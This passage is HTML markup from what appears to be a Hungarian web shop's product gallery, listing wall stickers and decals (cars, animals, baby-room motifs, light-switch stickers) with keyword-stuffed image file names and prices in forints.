					<div class="prod_price">8148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/746-kutyas-falitetovalas-es-dekor-matrica-kutya--fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-kutyakozmetika-dekor-kutyas-ontapados-tapeta-ontapados-matrica-nappaliba-baba-szoba-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">
							<img src="images/ne_ments_le.gif" alt="Kutya 072. I LOVE MY DOG... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">Kutya 072. I LOVE MY DOG... felirat</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1319-wall-tattoo-butterfly-sticker-butterfly-tatto-zidna-tetovaža-dekorativne-naljepnice-macikak-faltetovalas-maci-holdon-csillagokkal--matrica-hold-csillagok-mackok-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/797-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati--motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">
							<img src="images/ne_ments_le.gif" alt="Motor 034. Suzuki gsxr faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">Motor 034. Suzuki gsxr faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">
							<img src="images/ne_ments_le.gif" alt="Kutya 082. I LOVE MY PITBULL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">Kutya 082. I LOVE MY PITBULL</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/467-wall-tattoo-urhajos-falitetovalas-urhajo-bolygo-faltetko-csillagos-matrica-urhajoval-hold-csillagokkal-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">
							<img src="images/ne_ments_le.gif" alt="Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/520-faltetovalas-aufkleber-mobelaufkleber-mobelaufkleber--dekor-dekorative-aufkleber-dekorationen-dekorative-aufkleber-eingeschrieben-wandtattoos-hochwertige-dekorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1294-falmatrica-es-faltetovalas-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/707-muro-tatuaggio-adesivi-decorativi-adesivi-adesivi-decorativi-autoadesivi-bmw-e-36-matrica-bmw-ac-schnitzer.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">
							<img src="images/ne_ments_le.gif" alt="Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/321--dekoračne-samolepky-ontapados-ajto-tapeta-minosegi-fototapeta-vaszonfoto-sajat-fotobol-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">
							<img src="images/ne_ments_le.gif" alt="Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/774-alom-motorok-faltetovalas-es-dekormatrica-suzuki-gsxr-faltetovalas-es-dekormatrica-yamaha-faltetovalas-es-dekormatrica-kawasaki-faltetovalas-es-dekormatrica-motor-tank-dekoralasa-motor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">
							<img src="images/ne_ments_le.gif" alt="Motor 026. Motoros pasi faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">Motor 026. Motoros pasi faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1126-zsirafos-matrica-vadon-allatai-faltetovalas-tigrises-faltetovalas-oroszlanos-dekoracio-zebras-dekor-matrica-zebra-mintas-dekoracio-fus-babaszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">
							<img src="images/ne_ments_le.gif" alt="Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/776-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-audi-r8-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">
							<img src="images/ne_ments_le.gif" alt="Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/615-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">
							<img src="images/ne_ments_le.gif" alt="CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1277-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 008. Sárkány bútormatrica és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">SÁRKÁNY 008. Sárkány bútormatrica és falmatrica</a>
					</div>
					<div class="prod_price">1824 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/426-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-motivum-kalocsai-virag-motivum-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">
							<img src="images/ne_ments_le.gif" alt="Virág 063. Pillangós és virágos  dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">Virág 063. Pillangós és virágos  dekormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/794--quad-decorative-stickers-quad--stickers-quad--adhesive-wallpaper-quad--self-adhesive-sticker-quad--room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">
							<img src="images/ne_ments_le.gif" alt="Motor 031. QUAD falitetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">Motor 031. QUAD falitetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/975-fiu-szoba-robotos-matrica-ovodai-dekoracio-bolcsodei-matrica-otletes-ovis-dekoracio-robotos-matrica-dekormatrica-dekor-guru-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1015--gardrob-dekoracio-kirakat-matrica-otletes-uzlet-dekoracio-dekor-guru-faltetovalas-tavaszi-dekoracio-butikba-olcso-faltetovalas-kirakat-dekor-matrica-fodrasz-uzlet-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1073-kaves-faltetovalas-konyhai-dekoracio-otletes-orak-konyha-design-olcso-falmatrica-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/194-egyedi-faltetovalasok-falmatricak-es-fototapetak-szeles-valaszteka-lakberendezes-felsofokon-marilyn-monroe-high-quality-decorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">
							<img src="images/ne_ments_le.gif" alt="Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/443-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">
							<img src="images/ne_ments_le.gif" alt="Baby 077. PANDA MACIK bútor- és falmatrica, mackó design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">Baby 077. PANDA MACIK bútor- és falmatrica, mackó design</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/237-autocollants-de-commutation-lumière-decorations-interrupteurs-nalepke-samolepilne-tapete-tapete-nalepke-valokytkin-tarroja-koristeet-valokatkaisijat-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/974-rorbotos-babaszoba-dekoracio-robotos-matrica-fiu-szoba-tervezese-fu-szoba-faldekoracio-robotos-fiu-szoba-auto-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/537-matrica-keszites-falmatrica-gyerekszoba-dekoracio-babaszoba-mesefal---faltetovalas-faldekoracio-vaszonkepek-falimatrica-feliratok-akcios-matrica-rendelesek-kaves-dekor-matrica-csesze-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  053. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">COFFEE - KONYHA  053. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1221-wall-tattoo-decorative-sticker-gyermek-dekoracio-magyar-motivum-hungarycum-tatto-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/929-design-lakas-diszites-egyszeruen-otletes-lakas-dekoracio-ovodai-fali-dekorok-bolcsis-dekoracio-tini-szoba-matrica-akcios-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/860-paris-decorative-sticker-faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/926-villanykapcsolo-matrica-hercegnos-matrica-olcso-faltetovalas-rendelese-bmw-schnitzer-matrica-olcsolakas-dekorok-ingyenes-szallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/691-bmw-faltetovalas-verda-falmatrica-autos-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">
							<img src="images/ne_ments_le.gif" alt="Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1146-afrika-matrica-falra-zsiraf-faltetovalas-olcso-faltetovalas-rendelese-minosegi-faltetovalasok-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 101. AFRIKA TOURS faltetoválás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">NAGYVILÁG 101. AFRIKA TOURS faltetoválás </a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/34-lampa-kapcsolo-falmatrica-faltetovalas-dekor--matrica-walltattoo-dekor-guru-zimmer-wand-dekor-decorazione-della-parete-della-stanza--decor-de-mur-de-la-salle.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 069. Hello Kitty kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">Villanykapcsoló 069. Hello Kitty kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1325-dekor-guru-falimatrica-modern-tattoo-teddy-bear-stickers-olcso-falmatricak-akcios-macis-gyerekszoba-dekoraciok-ajandekutalvany-baba-szuletesre-otletes-ajandekok-babaszuletesre.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2736 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/211-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-sticker-decor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 074. BABY LOONEY TUNES matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">Villanykapcsoló 074. BABY LOONEY TUNES matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/700-bmw-faltetovalas-dekormatrica-bmw--wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/437-wall-tattoo-decorative-stickers-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">
							<img src="images/ne_ments_le.gif" alt="Virág 132. Exkluzív madaras faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">Virág 132. Exkluzív madaras faltetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/448-nalepka-nabytok-samolepky-nabytok-nalepka-dekor-dekoračne-samolepky-dekoracie-dekoračne-samolepky-mur-tetovanie-kvalitne-dekorativne-nalepka-exkluzivne-mur-dekoracie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI HOLDON bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">Baby 076. MACI HOLDON bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1069-big-ben-oras--faltetovalas-big-ben-ora-falmatrica-oras-fali-matrica-oras-faltetovalas-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1467-nini-moris-matrica-fiu-szobaba-angol-autok-es-jelek-matrica-mini-auto-dekor-matrica-olcson-moris-foliazasa-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">
							<img src="images/ne_ments_le.gif" alt="Verda 096. Mini Coper falimatrica, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">Verda 096. Mini Coper falimatrica, bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 095. DARTH WADER falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">Villanykapcsoló 095. DARTH WADER falimatrica dekor</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/12-kapcsolomatrica-dekor-guru-fal--tetovalas-lo-fali--matrica-dekor-fali-disz-gyerekszoba-dekor-dekor-guru-konnektor-kore-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1199-wall-tattoo-decorative-sticker-gyermek-dekoracio-lacasadecor-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">
							<img src="images/ne_ments_le.gif" alt="HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/583-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio-3d-s-dekoraciok-laptop-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">
							<img src="images/ne_ments_le.gif" alt="CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica</a>
					</div>
